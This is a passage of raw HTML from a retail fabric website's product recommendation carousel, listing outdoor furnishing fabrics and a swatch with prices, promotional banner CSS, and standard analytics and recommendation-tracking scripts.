                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000755190" value="{&quot;name&quot;:&quot;Tempera Marwood in Salvia &ndash; Outdoor&quot;,&quot;id&quot;:&quot;000755190&quot;,&quot;price&quot;:100,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R455394006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;UK-Outdoor Use Only&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000755190" value="{&quot;item_id&quot;:&quot;000755190&quot;,&quot;item_name&quot;:&quot;Tempera Marwood in Salvia &ndash; Outdoor&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;UK-Outdoor Use Only&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R455394006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:100,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/tempera-marwood-in-salvia-%E2%80%93-outdoor-000755190.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000755162',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000755162", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000755162">
    











<div id="000755162" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000755162"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e3a90ac650e821b62afef65f2f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">UK-Outdoor Use Only</span>
    

    <a href="/uk/marquee-painswick-weave-in-lapis-%E2%80%93-outdoor-000755162.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000755162-R455366006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000755162-R455366006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000755162-R455366006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Marquee Painswick Weave in Lapis &ndash; Outdoor"
                     title="Liberty Interiors - Marquee Painswick Weave in Lapis &ndash; Outdoor" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R455366006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/marquee-painswick-weave-in-lapis-%E2%80%93-outdoor-000755162.html" title="Marquee Painswick Weave in Lapis &ndash; Outdoor">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/marquee-painswick-weave-in-lapis-%E2%80%93-outdoor-000755162.html" title="Marquee Painswick Weave in Lapis &ndash; Outdoor">
    <h6 class="product-name mb-0">
        Marquee Painswick Weave in Lapis &ndash; Outdoor
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="130.00">
        
        &pound;130.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000755162" value="{&quot;name&quot;:&quot;Marquee Painswick Weave in Lapis &ndash; Outdoor&quot;,&quot;id&quot;:&quot;000755162&quot;,&quot;price&quot;:130,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R455366006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;UK-Outdoor Use Only&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000755162" value="{&quot;item_id&quot;:&quot;000755162&quot;,&quot;item_name&quot;:&quot;Marquee Painswick Weave in Lapis &ndash; Outdoor&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;UK-Outdoor Use Only&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R455366006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:130,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/marquee-painswick-weave-in-lapis-%E2%80%93-outdoor-000755162.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000785649',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000785649", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000785649">
    











<div id="000785649" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000785649"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e78dd7a23f84eb6ec8d603b4b9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/fabric-swatch---vertigo-weave-in-sahara-000785649.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000785649-R520658006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000785649-R520658006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Liberty Interiors - Fabric Swatch - Vertigo Weave in Sahara"
                     title="Liberty Interiors - Fabric Swatch - Vertigo Weave in Sahara" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R520658006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/fabric-swatch---vertigo-weave-in-sahara-000785649.html" title="Fabric Swatch - Vertigo Weave in Sahara">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/fabric-swatch---vertigo-weave-in-sahara-000785649.html" title="Fabric Swatch - Vertigo Weave in Sahara">
    <h6 class="product-name mb-0">
        Fabric Swatch - Vertigo Weave in Sahara
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="2.00">
        
        &pound;2.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

